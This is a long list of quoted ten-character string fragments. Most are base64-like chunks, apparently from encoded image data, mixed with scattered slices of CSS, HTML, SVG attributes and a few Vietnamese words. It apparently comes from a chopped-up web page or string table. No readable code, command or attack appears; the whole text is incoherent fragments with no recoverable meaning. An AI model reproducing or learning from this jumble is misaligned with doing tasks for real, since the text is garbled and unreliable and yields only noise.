"PNQVEvGhb1", "9hnlRr2pQ1", "nvTgCb7KWy", "0bm56mwT9z", "A6Eub8oxqD", "Q77rzLrhHR", "ueGOQIkQPn", "d+pw86dC/K", "1HvdeyP/vi", "81BUS8aFvW", "3veipnZENO", "iO0S9wiFRL", "m3uagHpOP1", "N7K6fhdO7Y", "iLNbtqw70Q", "58hR/avdPH", "pTDAvgTYns", "bRV0OAMHXx", "AJnGlrHWnM", "QGdWtzPNFw", "OUb8wDf89F", "e6NP/+eNL/", "S/aIep1D4h", "uEwYLi93gX", "e4bgHqBPSQ", "uEljKP50oZ", "yB7+F3CP6C", "fIAPWai0C9", "rfpHJq3gEH", "A9iwGod2YA", "6vlu/ZEvcI", "QyFQb4Eerh", "5hVAxD7zrg", "xHKR615xDx", "top: calc(", "OshMZ/ZA7h", "54X9YYeIOo", "xP3RL0iUQ8", "n57XDrqNVw", "gMPkixx9gX", "6tq9RDRL1G", "VjFC704bht", "LgTqAfVEP1", "P3AAAAHuPD", "OwAPsiyAyh", "yoYP5GwOQS", "tBtBpyjfmE", "xPW9lDGQfP", "Dq3VrJ78EZ", "oPJ/w3XTAw", "9O+HtVMDDg", "9boHon8t7g", "IWW4z5Mx5C", "7i13gTFuwH", "kRmVL+9h2w", "WANUuyokkY", "1R/6sQ8tsQ", "LOrGKE3p02", "DqNRcB9Q6g", "Qb1Xv4LQr0", "NF8acMhc46", "D1bq3k9+AM", "enADgSUS9y", "d2OHqNc9IO", "rJb8HZxhQL", "8g5RT9RrvU", "rt_btn-dr_", "CMMgtt+9EK", "tU0qW/mBG4", "3u0p+rr8e+", "Evbs7Dhz1M", "8KxhHbL4zQ", "fw8T6Q9W72", "hk/qFcoAvV", "ANQL7mFlBv", "h4UCrzU/75", "IPXN9HDDjT", "HBNHtQBAAA", "h/wcr9ywOk", "wbyolxwS9b", "IqKcZgXoIo", "x1Dvbo/Mb7", "6IVEPAKCeB", "mMULgNJ1D4", "op6o1zUv6h", "L/RqJeJewD", "H7O+jz3A6E", "PmQCAACbtt", "s4P6g3dANQ", "zs3r0cu76H", "9ih+oVykC6", "ekoRUE8zAv", "FwD1eLc//E", "lQ1BP1wvOi", "hgOi3uQdFs", "VfDCb3IBhS", "AMATWcc9UW", "Mla6zzrKa1", "Aw4p39AE68", "FThPDqOk/h", "OGpgZHKdx8", "ozqjF07t59", "O1wcFvVu7B", "4kueZ/2M6y", "oxpfGxnDHY", '58_28)"/>\n', "gEf44AAAwC", "PgmdidAdST", "IetG8qNd9Q", "zblGdUYOnf", "nd1w8j8TBc", "qlYygXpLRE", "ktsh6N8PwF", "LxsU9QCYwQ", "BASi9+DAAA", "iX0IBiBegg", "uBXr4MP3c/", "9KiOol2SAe", "4GnYlNGUpB", "ASRgZ1oQ5P", "qPci6kXzol", "03u4ZjiChq", "6FyDHmUHHg", "CHzXgvCmMf", "NQD6ol+oJ7", "aXqeHOhd5H", "1i/JJ2InIQ", "71MvEPQAAm", "Auh+Jt6RX9", "VwcnYT20kW", "nRL1KjtEva", "uwa1HvUzcA", "9+hYeDUUa/", "zcI8+Tx/7p", "m7jDcl7U25", "gHpAvdYMoF", "XnAPKzOol/", "OKFnmjjUq9", "ZeDVGv4w5R", "YF/WSQ6JeN", "V+TsMXibqn", "6fdOkvZgTu", "kTBtSzjRY5", "CAc2Y4N86h", "5FxgL9NBQF", "//Dfx2/uRf", "kQ/+mjExh2", "+nd4xxL8Tg", "J6C6iX84N6", "exR2iXvWAq", "3pDNwD1Ant", "SJTo8MdTrY", "aYeNQVEPAI", "dtEPFQVHvA", "5IDTkfoNgP", "4mAUAAA5TF", "je3iYl9i7n", "yBxiDQYc/o", "MkC97gJQL7", "O+MG+YGDAO", "eqLe3R2i3h", "r7sA1AvuYW", "MThnijBe+x", "hwXw7QROxS", "ERzZNNlogo", "rBAE+m/w1M", "H7t3Lset7e", "MoF7GD+oVi", "eleVw4SRfU", "7uiXpFoh4A", "2yRwEoKp7O", "QLzot63Q8Q", "eF7UG3qAqD", "vzmi3sk7vB", "PPwsCANgxL", "g8XM1BP8AP", "SlTn1OnnTo", "FbUy8Q9AAA", "FPUAqOEDNQ", "cwrdLyadzV", "wW94Tuu9EX", "GqNdcCOoto", "MMALB9ol5l", "KkaloruxTN", "9OQOo11wE1", "eSLHH+AcYH", "q/znXsAAHC", "ppheE7xF4P", "oHfFGJ4+vY", "3K4p6o13CH", "XpYsGhhBIZ", "zot7AACwLC", "3n2HebS4y7", "6tUzgHrNRU", "hswSW", "VBPyADqdRU", "bqAXufR6C2", "wpjH0JCuxh", "lnBlAPqNfq", "h6PQdEvck7", "453wEnr4eo", "MvEPQAA4Gh", "HAFKJeZYeo", "m9BoYDDhNG", "AAR/CADQAA", "+KMWKoV/cn", "F7jHkJPcw9", "9RrLgL1FlA", "lmGJ5T/MVg", "k3aoOCTqvY", "VGg95uO7z6", "/FnEPAGCWF", "r/ZA6ZA7bN", "17pqTE70Ly", "XpLREAbuER", "96110vq261", "l1uM+8e1sN", "RuFcNQ7w5h", "OMvrQpz6jG", "qCeZgTqIYR", "oV7Z310Dw0", "dP8uJ5vWUu", "Wg3gLq5fyg", "J2ohBS4zD4", "KBe1QzUE/x", "BD1Ju+wGBb", "yBlBPzgDqN", "isKh3Y4eo1", "t6VYOiHgBw", "N8oRjfUr1L", "R+qCwcyBpz", "GztEve4BUW", "RqIfQ94sXC", "    paddin", "iMcZD/qYej", "6WLf4acJgN", "FTlK987N69", "ZFvY07RL3u", "h6gfqAfVaM", "wMlHvpB0qD", "/GiKFe3Z/Q", "lRLzkk6mWD", "4QxgdA/sii", "/r1vnMPAID", "aKeqNc0L+p", "qCe6wuAeok", "ystem, Bli", "M1BP8QD2lC", "kTjAPSHchA", "3DHgAAXEAp", "7NF/acLg4u", "Uugno1BlDv", "8jXui3sQdb", "I/uaGK95Z/", "15+lpt+IJt", "HIXJmjEPkO", "YId8dQ8AIV", "agX7BD1ugb", "OPdgsC79lM", "HFy4OY6KIC", "HHJCemgoOn", "e của bố à", "2KOoBAPDI3", "jC5B8GQum+", "KOvdKQwlvb", "0419so9tBx", "Doac08+QI/", "wHFnAPVkP1", "ffL0gbXiBo", "l4LTBPr0NR", "qcJsYg+HYN", "Vc6QBj2X/2", "h6hXHBb1gn", 'class="ale', "Piu14EjSOr", "oF6TH9SrMo", "e/6zv3AMAA", "Oi3rBeVGv+", "NUb7q9P1ip", "COLf2h/5aC", "+Vw88wL4mJ", "yz2i6bLITh", "JvmARVfx8N", "+eTGv3F8S/", "vWxQ1AOA/X", "ERyyb46hb1", "wacN4WxL0G", "9qwDD/2HM0", "+p3qVxuDj7", "O+VAerlMw6", "wvuCvhXorv", "WOCocFcJO8", "Wz/X5t+LOc", "zDKgX1IOhE", "mhF0JjZlTJ", "he1Bt6gKg3", "A7a6X25OMd", "NXXvP0nmN3", "syVrrPOspr", "WMoF6SAeoV", "T1c/QNe7lc", "PU6xrYYtTL", "HaHbDDhH/Y", "kp23qXEFag", "fHqJexbyo1", "V7QL3kHq4Z", "F0FkDpljDP", "AFzQq7gn6i", "3gI9XDOAek", "O4MoJ7s7wj", "kYlvd/ymdi", "3rn3fQerhm", "DGjilQNOR+", "+g8n/GBfMD", "8bFPUAuFfe", "UA92Q/U6y6", "IEAADYya/8", "/IdyvMPLhD", "Dol4S9aIdo", "sB4S87XeiY", "7TDxqCoBwB", "Juzld711Mt", "Yan2E7jMaX", '-noti">\n  ', "CKinGYF6CK", "expires=", "hkPmHEO9Ig", "KOqJend3nD", "AHHswBAAAS", "VB70qXVO9S", "M4c0PALgbf", "jsTC4Up59H", "n1TdPp3esc", "PTz+T9F9lA", "NeLnxsAOA5", "qVQ2Jeqt5U", "/2XfuAQAAh", "rP77RfG/PN", "8zJichJHgs", "nAvltZSO1g", "SrMYB6rwxQ", "rZX8HpxhQL", "SvBY/mSxsO", "iEdRLMsy7h", "vzol5ySNTL", "Mn3CeBe4Rx", "/ZTPcvKhf1", "7L3WN8O9ED", "1Bt6AVFv4g", "t0FoF5wDys", "JjZlTJ53mz", "hD/YX/qfDf", "bD5u3d9cnT", "h6nUPiHqT7", "     Robot", "X89p/7v5yp", "lrteELtr0Y", "y8P7gFiIxi", "FpMhU", "8NoE9fIZja", " !importan", "meFzNa9U72", "N/xD1eg6Ie", "ruAmPcgOPO", "gydu3dfoId", "gcXmDBQBY+", "kAAJvnq/EA", "jzZ+5l4DUW", "SwYhcsgczv", "AvsYeHGahX", "BNKJbVuRIy", "Mj8d23ZJdE", "xgL9GAsCj9", "dxEYbL17wy", "mne7Mwaeid", "OkvZgTumWq", "AAF/L2O/dE", "4P+Y9X3sAU", "CT1sMjILuH", "aJe86Colx7", "QCpGjxGEBf", "yyF7EQJnxc", "AqBecg8XM1", "1vX/of+8hp", "J0wfWihs89", "2eiDxKoV8g", "G4B6gT0kAa", "86Le0ANEvY", "2Iqcd22QOg", "Q44U3toKIo", "hnoUDpnzwe", "vQNzUxaF5Q", "X7mXVFAve8", "U0amMOw7De", "/6aMTGHYdx", "GFJNCBQr5A", "YGDAOTOcG+", "3m/5TGxPnr", "N3W3/7V75u", "6t3YIep1D4", "3JdygOi3rB", "tADRL2Jd7g", "qlvaxzb2+R", "8vSBteIGjz", "margin: au", "yQ9RrHhL1k", "kUMQs6sYkz", "cbg9lDPU6G", "0ZZ+ocQXK3", "xAvdeJh4nQ", "EOvWEe0C9w", "1/I3jux/b/", "ejAWhR+qCw", "qJVEv2iHqd", "mhGohxBC8W", "K2SAes2FoN", "qsEr/L364u", "axkCCEEPqD", "MJb9Z1/Ynn", "FzicPGB9zz", "gx1Kv7EzSv", "FTIagh814L", "Lkb2/gnc8h", "l+f/xq/znX", "5EjLYJMOAw", "HkJCu5hc6E", "mcnN3EdpIF", "OGMIgOB3FE", "GJOg+pq3/w", "B6QT0YCoF6", "gHNmAPXkDK", "D1ChfMuzXF", "t0Dot7kOxS", "Qb+gGp+0XE", "t7h4rCod2O", "FCOqykMpcb", "9ol5lh6jXP", "mUP2wl7vSn", "6nUfEPUm77", "STqRedFvaE", "Opu/YuYF6r", "64y/6i/3iI", "/cp9C7JA43", "6gn+zsCt5l", "V5u8weJmoJ", "u+h9cmqJfP", "goJ72FyoSz", "3DGYOod28Y", "TxJgE3Ubgp", "NYamp", "GMCoEeLnAn", '3" y="3" w', "3WAyLesG8q", "1dpgX9eI7R", "9fJh+7n+M7", "+iXutBUe8C", "dNTOaQOcZQ", "gsABuIpw7+", "gnjscqJfQg", "qHbcviBwWQ", "jd8LAGDEL/", "p2737GPt+j", "0MOmKF91+n", "AO2TfmEdXu", "dO7YowY6tX", "kAAA/uY9wT", "b7ysXv3cuz", "Pr0NRfOD/Q", "RlAvyQD1Ch", "x69g7gHAAD", "CvkGHIaS4C", "7OD+oN3QDU", "h2Kw6JecF7", "NzyL5hq3el", "FfE8dQr4hB", "cQ9UW9wh9t", "O3/oX588fW", "GNkXQXiRIx", "efqz2rz7xp", "HSzAvUk/0d", "GQPPxO4MoJ", "cQ7d+5Mu/c", "Q8AuCLqVXa", "kuAvUWUC+X", "aqveftPMLu", "ehN2CIZEvd", "nQb28P3B97", "eUM/pB+rJG", '19.386" fi', "AADckTf+sA", "iQ85ymyFnz", "Nr4R/SwvQ7", "JGuGOo1MEL", "2bMjKFYd9p", "Ool/GDeoUi", "a/roKh3gR2", "4JgHISAau+", "CCWzvrdX/3", "1+m8S9QZlw", "3htgnr5jMb", "BeTfGeH9wj", "Z6t/G2bK93", "/wSzu7phZH", "6iXDIp6m/N", "fOTol4m7gE", "QT1kowLzbv", "oB6mhGoh9B", "9wFRb/IOi2", "pN86Je1aCo", "HCNQrZDQEP", "hhOBM4C6DY", "XsAwGxeRgD", "Ez7Tl54t49", "t4kTmrdhiN", "dwMQP1BD9Q", "kBvvbbNu5c", "one;\n  }\n\n", "QvssLxD1BP", "AAD78nALAA", "j9Djuxf6eK", "E3rYFF0E6l", "kOxWFRLzj/", "R+iXs8BUW/", "BTlq07fL3a", "L45hv6EImh", "7AAAALMUHT", "kH8wBBCXXr", "16mHTnKrBk", "h6gn6rXeIe", "      <g m", "ehN7+HYR1K", "TEvUqO0S95", "i4D1OsuAPW", "kRAKBK1Kvs", "/qFdlBPWSD", "73LTP0TOip", "8CKEPSXAPq", "dxh9WwqLdx", "auk4GnYlNG", "4LQr0vgXtE", "qVV5u8weJm", "X5VxpQOMZf", "fRSO9+YPzL", "UE/wA/WUIq", "iXnhe1Bt6g", "bXEPVGv8w5", "fzGY3INgSD", "GfadBvbw/c", "+3+E8zqsIa", "FIypcQVqCi", "UA4BzvfH7D", "FCHKAmcaw1", "Cr7Fgx6D20", "Zx4g9T30kD", "UQwz1mgCjG", "PVCvyQ/qVR", "tTz6PmcOBM", "ve4bgHqBPS", "n8eJHG8cFM", "6lUKgnmYE6", "Ov8pxC94tJ", "33o6vIeB0L", "iZN7uBmBek", "Xp+8VOsbX9", "euLePbpnnt", "qVXaIes2Do", "+oRAawjCI7", "gDqgXpNflC", "l7U254X9ZJ", "l4DUW+/PUS", "vNf//VXX0j", "gHlZmUC/jB", "right: var", "g5Rr3lQ1BP", "RA86bwtiXo", "9L4B4REdGY", "Cc4i8Gk3sQ", "X8oF73DUC9", "L5im6d3bxj", "V6+DD93P8Y", "2IyhXh1jEl", "OC/qdT9A1B", "8kA9boLQL3", "jhPExyU9+m", "ACFW456oBw", "SQVFvc17UG", "yf/gQds2xg", "a/qTOZwA2E", "zBPWKxku8E", "1Ttqh4pCo9", "WiUQwz3Ynl", "Uy2c0hj5q5", "j5ayj+KUth", "fO4YwRmlec", "vsIckANQD9", "/9z9G9/AwL", "IB6hUugno1", "uIeVGdTL+E", "4awWm7W6eR", "fYQxIA6oF6", "npJBqhXuAj", "PhFelHvgB0", "eVGdTL+EG9", "HnQHUk/1Av", "dr-image-p", "qdQ+IepPvU", "vvoX9wD5v/", "Hz5t1/+S/9", "O6yGRb1gXt", "yB0zEqW9rH", "8yBE1BtkcT", "YPFGvskPUa", "PWCe/iWYd7", "fq1f/CzCP3", "37G9ZCY73i", "TzMC9RB6p3", "K1sShc7Nny", "TQEP0B7gH1", "DtIF4UDWu4", "RufdP/lXfv", "9JOpFO0S97", "5YD4n5Wu/E", "1E/S6p3zTh", "Os0MMgcFsD", "1DqCe5Afqu", "uTpa7XhC7a", "a59a7zbC/T", "gnugH6rm+A", "MJvcgGFLPo", "4B6QL1Wf6U", "4jA6infAjU", "ZIMdQr4Nhe", "UA/U++YH9Y", "USXFKhXyAD", "bg6IetmgqA", "GfjgAwAADx", "e4CUC+4h5U", "l+ZlWqIVFG", "BB4P19hxA/", "Q3gMAm+pcA", "UIIYQqKv2b", "0FkDpkTTuC", "UywYvEfW+I", "ANRL7OFhBu", "K+5ENRbQL2", "vBRBPlqYHA", "YdFvWBe1Es", "pTzqOP55R+", "Nu90ZA8/E7", "T4B5RnyycQ", "yNEzrQh5Uy", "L2iH6gn+4F", "ZnDDwTuzOA", "/qXf/GIVoj", "vO13omDe9j", "dvt17gGPEP", "IGUK+7AKiX", "NvQdQ7eYfC", "wfIqfsHyKn", "nYnvy9LXa8", "RY5FA435/g", "Hy22juKXth", "e6683/ubey", "4+6xFZt5JZ", "/U674BqBfY", "BSv7RKlHL3", "gtBvQXUy/l", "ADDLG7/zAA", "4CgJ+gBwD3", "TXuiXoH7tD", "7dy7Hre3ht", "zSuth004DB", "0HNppXWg+b", "H+m8t/c88i", "dMDDgnBnOj", "eqLe3fM7jX", "0afgxBMTV8", "wY6tX9CZpX", "W4z7x7Ww2D", "bbt3H2Pfb/", "xQr7kI1FtA", "fHlsLToJuV", "/QNTLxD0AA", "zd5O4kC3L4", "+ZcDdIpAvU", "fmXQU228vG", "pJPRSMQL1H", "D05A6jXXAj", "G8/2Pu8fvO", "bxXbdcuua2", "mjThsU3mIA", "muKRHsA9Iq", "ah3ayW/B2c", "LDLgdIRuM+", "JeJu4BAMzn", "2TDIqJbCNQ", "kh6jUPinrp", "Qxie2pV9om", "OGES9e8Mg6", "jUPiXpJ1It", "AA/gQ9wT9R", "5IMALAwUa+", "ANgoUa+yQ9", "Zdw/rYTBsy", "ArEfUq+wQ9", "gHrNRaDeAu", "Uv7TlAPSHc", "QsP01/934f", "1ZgD1qmagn", "7NvNvpZ94V", "T/Uk4LHUI/", "dwJ4O71b2S", "j+14WXu9Kt", "VHCKEv169w", "HKdx8tZwGb", "wh40R1Nv1B", "ECJzyL45hv", "7yoVzUo6gE", "K7DGyIAcNe", "rz2EsCh8o+", "EwP1ZD/zbl", "Y6h3g2DFNt", "pwZGSjHUq/", "13ePUfRL2e", "+Iudu93h3c", '883" width', "hJxZxZioJb", "8Ur2rxeHf+", "MkC95iJQbw", "LAPSIieqJ+", "4LOoF86Jec", "6AADAhfkEA", "L0rBYihXuW", "ChdBvZrid3", "2APfYv+APd", "gD1gHqtGUC", "3J2w8S2OzR", "1LviBfrkKQ", "U+KQfdNuqP", "CoB5QT/QD9", "hiToNsInNR", "JPcw9XPkCP", "YQQGi8N7gH", "OpFO0S97gF", "oh6zYOiXhL", "IurdIoZxPd", "ZTPcvKhf1N", "JHDKjuuW2u", "goXeNeAwaG", "UQksUPEyEU", "4c6AAA40Ye", "fzZc2HC7OL", "vE/VO2qHio", "B42P5h39wT", "zAgYAOyDqV", "dwT9UqrzN9", "WpnxVrZcU7", "-dr-size))", "2rAeVMY+xI", "XJ56WcEhOA", "pbgn6nXeIe", "m9c676T1cM", "6hX2SHqNQ+", "Js+7TRmT5t", "qbyPk6D6jc", "/vfrOvVai3", "JFQgihgv4A", "ADv2ctyone", "RT0AAFp5eA", "Uul9MOpu/Y", "AnsFLJgCwG", "/AKiX2MPDD", "O/yPOpfyru", "+FdhpzR9X2", "1buqHCaM7G", "1Mn5Qr1AE6", "0TODYPQGKx", "ion: fixed", "J6ZhxAAAKo", "l7X4NmiXib", "2Dr65rXYNE", "7yIVDPYgDq", "Ksh6jXeIeo", "L3isKgXzIt", "qCX6gnlIE1", "hZQb1Mn5Qr", "b4gXpyBlBP", "xg8ceDCZf5", "QAdTrLgDqJ", "FTQQlUfeDz", "SNvYDhoTgL", "agAAmKIq7o", "ADgsUa+yQ9", "zj0AAIQ9AG", "SPaICKiBvk", "oLQb0F1Mv5", "noJ7JCNR7Z", "o7eLHhRBql", "J8uZCDiZZ5", "3u0Yhd7tOd", "HLH9wgi9W8", "V3GHqFc9IO", "NjOv8py23b", "AvW8C94iI6", "cL1CtkNAQ/", "lGNoXP37gv", "UP3Y7j/BrA", "NumIn", "Đã hoàn th", "0W94PwTol4", "4ZjiChq9RC", "2EEKT9IR7Q", "IaerIH7I+X", "wI7LO8Q9US", "lzDPWKGKF3", "y4DTuIPXN9", "HKyQRBRs0C", "86JeckjUyw", "UY7MVCrpHh", "+ASo9yVwj4", "Dv9wjooPkY", "+5ksK6hUyD", "A9QrXLwf1P", "mage0_658_", "kYWC/jHE6z", "uMFp+8XE9T", "hAdykDuvsk", "fvu8PN/xD1", "QOtLh4G8Mu", "eLbb2h3nxs", "rfvIjS6wBA", "yr4nxmleid", "JgyDkzgHrl", "E/dEvR3mRb", "QD9Rr9oN6R", "Geh0Mw0uyi", "NueF/WSQ6J", "U4Tw6gIGsI", "XuKd2Lybzz", "8u9xm3j2sh", "wO4qgd5sYR", "Tz7wrCqi3n", "ux/b/SeY3d", "oXEPQAAOBc", "gHhERUb1sm", "caLdx", "0ri3EyhxOG", "bEvQYE9bIy", "OH4R07iXqZ", "wEdHFBeoVM", "4B5y0Hh4B2", "uCfqJXeIes", "AASURBVApR", "ADAufgQCAA", "XuoE5HzAnB", "GPt+j7jP2g", "XqyH6hXKQT", "PO5q+YeYF6", "o11wI6i2gX", "FWOillCvww", "OWRGdcttc3", "Um7jD6gJRT", "e2Zx146D+c", "JvPMO82F91", "gDjAoeTB6z", "jgOXod6n9e", "F/WGl4t6z7", "8U3/UiaBxZ", "90S9A3YYuF", "p6ABDzBgUA", "UG7oBqBfYQ", "bUC+rBUAjU", "5b+5pAuo1+", "Xhe1Os+JOp", "W6j3tV2EPX", "nsparent;\n", "rzdxi8TNQT", "i chuyển t", "rH3jAqr9fB", "LiHzYW69FM", "4tiMoV4dYx", "D6oLpO9z8E", "HrdBaBecA8", "3FKhXyAD1m", "rsion", "vZFEF7kSAU", "mwDnqP5zwg", "B+rJGUA95U", "0HHM7+ABKw", "CuEk92tkn0", "PAAA4kE82A", "+IAAAsChRr", "gsYPOd4BJ6", "Ies2Dop6oF", "tQL6sFQCNR", "U//pY0v8dA", "NAL6yEJiO4", "suAOol93Ax", "THNpmDAFS1", "EP/qowrHWA", ".890137C11", "/gKg3cYflv", "WErcJoYRk3", "UTkDBhsG98", "j1MnEPAGBb", "7UpZ/yWU4+", "2sEtwD6gX2", "XeHg/9j1ve", "6OWDNwBMUB", "w6JetmgqAc", "NQXJNnGG40", "tm0MgjWvVO", "ORE7CFUIAG", "HuYBAAAO8D", "XrheVFv6AG", "M/Mqz2nbvf", "qaEaiHEHqz", "Z6NX9PDYy0", "PJV13BP1kj", "GE0Nb6A9wD", "iexoihXtXZ", "oRTOV9nATV", "/yHYrDol5w", "376o/5aTgA", "Cod4EdlneI", "tr/JM5ZC9s", "um7sTNr7Fs", "uk4GnYlNGc", "AdST/R2B28", "wQzAk6q3mR", "NN//hCGQRH", "7QL0GP1DPZ", "QD05A6jXXA", "7TlcPYHkID", "z8nGX870Z3", "9L+olh0S9b", "0X9pwyBxD7", "Ub7q9P1ip9", "gH1BP9QD3X", "EmF5ggYPg4", "2+Y0a4ABEv", "S+JetGOGwv", "p3mrexTaF6", "qdQ+cNeq9H", "9OMOAekE9G", "T8/NUcAiB8", "dfrt7Q63BP", "abCTxxyDut", "uFIaS3l3GO", "HqaEaiH0J7", "/qDYeDekE9", "kA9boLQL3g", "wGHAUNKXF0", "epPvUBwW9Y", "1HtkAPWUD4", "cEzr3feTe/", "pgpPLdR8tZ", "R4w8wLnA4e", "QcYFzicPGB", "djIA9M5vR8", "8MDwvGC/XN", "zgHpyBlCvu", "Be59HoLat6", "9A+Rs2JkKp", "KBsKQCB7He", "iBeoUMoF53", "D4wPMV2mos", "bzDxQJRL9g", "WPSvNudsdL", "l4h4AAMznp", "lert_btn-d", "G2F4ODZ17v", "cA4BREvcoO", "HrJPVzMQD3", "vVwGqNddAO", "00X9pwuDh/", "zKPlG05tF8", "/UKxSBeiUj", "Bx76D2eAen", "7MW6KEjPO4", "oWMhuBHDTh", "fOHr7ivXmP", "Hre//Qvy11", "PTOIAAAAaM", "GjIfhRA86b", "C91gygXtUM", "pZxH1bhHDU", "AD9ZQioJ5m", "JI1MsGRT0A", "HeuOeqNdwh", "MOw7Derl/Y", "AGyf36wBDk", "c8KOqJeuF5", "yjvxv/qXf/", "yGEgtQD94B", "Ru3QOZwxi3", "1Jt7hYoGoF", "L604XBxdqN", "zoNDFuB08Q", "t4lhVBMPYX", "0RENCL/eoB", "tton-dr-he", "HpABAIC78j", "6E5syJs+7T", "AK98jHuiXv", "8KR3B/eJrX", "5OlrteEL4v", "v+HJRb9IOG", "NlDjAGgw5/", "ugBeFA1rsI", "3pJLmOg/EE", "h6jXPCTqJV", "/5EbmkH3DV", "oNDFuB08QY", "5S0xcTRL0D", "X5OwxeJuqd", "XpXlcOEkX1", "ATqLdDDNQO", "B0MhUG+BHq", "fQerhmOoOF", "8gAAJyTqVX", "oF5gD4qBIe", "/ZRZliqFfG", "oZ/povrThc", "RfCdgf8rPK", "Tx2qeoiQv+", "Ginqh3db7j", "ExH9EDuEf0", "+AB2zYGwSJ", "9uSpsiHotd", "/O9Z13veip", "AHtEVBKoV8", "PXqKRLfzEj", "xkAADwzjLu", "qkV7gH1nH6", "EDR+yPn6Aa", "ymDCyr4nxm", "9z8TJPdyMQ", "wGqNddAOoF", "9aIeo1z0g6", "o1Qbk79K4S", "BPzgDqNRcB", "0XhQeacyg4", "AXEAp7ol6j", "sxCr3bc6TX", "lQsVA", "Ac7USEASew", "wqxkQtsV1N", "3Xpp3yWkw/", "gCgAAdOn5r", "6ixmBe6aaY", "GAw4TRvZFE", "qPhXeJx78S", "GMIQCC31EE", "8AwCJEvcoO", "f/L/xm/uOV", "avEAIBViXq", "hsK1CtkgHr", "5hnpFDELer", "0Y6pUxYqhX", "byMCCE0SU+", "YhZ1YxQu9O", "1czEA9wQ/U", "9yUe+EHW4O", "ipkXqLeleO", "yxuCGEEFpa", "dKg6KehfYY", "g8k9CIbUff", "uIegAAwJW9", "b9/1ebinUw", "C95iJQbwH1", "e8Sj3snvuR", "rAa9nc7mBf", "Ho5P6g3dAN", "0eQhqj5p3g", "oZP6hXKAL1", "CZxDwAA4Kl", "Hv7o6dRr1y", "ArHlABwAAq", "/gOaOHbvDu", "UJTBOoVMgw", "t27j7Hv94j", "2HE/5eFQwM", "j2X/2he1ZB", "Tjqbv2LmBe", "QcPXqI6Gpq", "CuLn3c9q5t", "yIA7IKoV9k", "QXUy/lBvaE", "lCvygjqJRl", "hVxyKnwOQj", "W/iDst5UW9", "PhXWJd9d/5", "0EXQ0XgTIB", "o7RL2uwa1H", "1Yzgs7Epoz", "Iet0HRL3JO", "6Yw9iUosIe", "36RzOGAIgn", "GZPYB7RESf", "FwG83b2adt", "  align-it", "FDUA4Ax3sQ", "YsHccCOBSc", "z+rmXdPP/N", "g9heGpgpPL", "nYwfw", "AgBPq+Y790", "G9M5EiAIKf", "7aV+B4Gw+b", "onzlY/fu5d", "/pT+JjOd9h", "7dx9j32/3u", "gDq3VrJ78E", "JGQ/CjBpw3", "hxfUL3APqG", "/a+wBg34Lg", "u+XNSbtMPG", "/nxEREHyIP", "DqAfVaM4B6", "+L27gV6+DD", "oh6zUOiXhL", "V/UnxXa+Jx", "RytwMO2Q/7", "/SyvQ70Ug7", "7sRX3zvui/", "MPIgCAAChY", "hUW9zXtQT9", "oR8dCcQ8AA", "6uX8oN7QDU", "IH4gCG2qK9", "pYhg1/YcwP", "b0fAu8bh34", "FC5DSdXTQw", "7A6T9l7yKI", "6bAPaJ2WTQ", "xmBe6aaYXh", "z/oZ10Nivv", "IAUA/Ua/KD", "UAwCghgc2A", "8Ow8iAAAUO", "dKUW9u4RxN", "/vEjYoiIiA", "BPeI6CUPA9", "XOtdTxyU9e", "PW9f+j/vCF", "Bewd/ZEFAv", "DO4REdGdZZ", "Xci8Ge0/U3", "xDgTOE0TGw", "+KwqBecf3L", "jXfQNQL7CH", "6Dop6F9hhe", "Ad+gPF37mX", "4B9Sr+IF6l", "ssd2ZWChMO", "ldcYPT9ouJ", "U0qW/mBG4Z", "hw/Rz/2N0D", "/auCfqHbhD", "gPIaBuIWQj", "HhERUZ1smE", "7rRdA4snry", "Pz81RwCIHz", "EpxAic8i+6", "Yvm3RoDqLd", "L3zfM5LXMx", "HUxEkBNKJb", "EJZ4sVHCKE", "TP6CJVw44H", "1BP9gP1KoV", "DqdRcA9ZJ7", "mhcLYLp1sR", "3/uH/oacnq", "wT1sfrj2vA", "I8+DvEMOGc", "7BD1modEvS", "H9bpvAOoF9", "8/7Qf/Id3h", "oAAOM8zAAA", "ivJVp+8XO8", "OnfvvkAPm6", "gHnaM64y/6", "lxH1dpgX9e", "D30AAMDDRL", "tTLxD0AAID", "DjPNACAACH", "y9jX+/fd4e", "IojMIfvBGL", "VDPgIPRkl0", "Kh/47hvh34", "ol6E3dYXSD", "ontent;\n  ", "AADtvEABwJ", "ofecP/euTp", "pian6eCQwi", "3hH/GO7FWl", "//t7raCXqf", "4C4lungWEr", "FmQ4xsYDjg", "Xb9Qes7f+h", "2MaLnGV/T4", "b8mJnPIjOq", "p82zMN5iDV", "dIRuM+Ac9R", "IaMh+FEDzp", "Ua95UNRLol", "vtR6AeiYjU", "vEuAeEd1NP", "b24AwD6gX1", "/A/eI/kAWw", "UKxSBeiUjq", "ESnCCJzuP3", "6iXZIB6hYu", "FP5u9DwZi6", "6cPrBU3eOz", "MOsKx", "h6V+WenXSg", "MYN6OxmgXn", "YV+IRQiR+W", "1iC84qFfIM", "7y23m3cN6G", "u1KWf8llOP", "9SwGoN6tlf", "16NF8qf/8A", "acJgNDzpkB", "Xe4WCDqveu", "h/UwGDblOd", "S9njtEvXBY", "3sDKDehk/q", "aofqNdVwLy", "AT60U90S9A", "jInqagFkKA", "pppheE7xF4", "feLfuH3u0Y", "Ksp7ukB3CM", "GF6SXYyBfd", "AAAYFNEvco", "c7mBf1ul9A", "scroll", "jDdmngMfSu", "gn6rXeIeoV", "PWqZqCe4Af", "CsdYCz7z76", "KuBOyX/c8q", "6bo9O/0jiH", "gcMUAgMDON", "B5Qr+oH6nU", "XlRr/sBot4", "D9VxfANRL7", "NMe6JevEdo", "+h3pJB6F0y", "vgJnd1Z5/M", "PLQzfRS/tO", "dCuOtzyB5+", "e6Je8yFR70", "zsa2K85j37", "vSBteIGjz0", "HhT1kqgX7R", "s {\n      ", "d7E8ljuyLI", "vV2MkC97gJ", "2h95w/965O", "4xf2OoFbaD", "w5jqx+Vw88", "8H/Mev72LX", "fqtd4h6hWH", "SYdwsXzbs1", "6fQz5IgBXv", "H9TrvgGoF9", "8JLsYgzs09", "PMAAAsDdbi", "a2Iyh+yH7a", "kUMT0O9BUI", "qKv2be0C9C", "XoWA1Dv1kp", "fPwuldMUYM", "34kudZP+N6", "7j1B5NwwCI", "NQS29XE7vp", "f+jdlZArDv", "rFO076on/V", "l/uIQEvQr3", "X9weu7/1D/", "9+4AQ5I1Kv", "DiT5GoF4hA", "0S9yg5Rr2t", "cM9brOLoZ6", "Df9yRwypyN", "8tJbT4JvGc", "hEAq72MM9Z", "J0C9QoZDcG", "+oNxwO6gX1", "IxAvUcGUE/", "ize)) / 4\n", 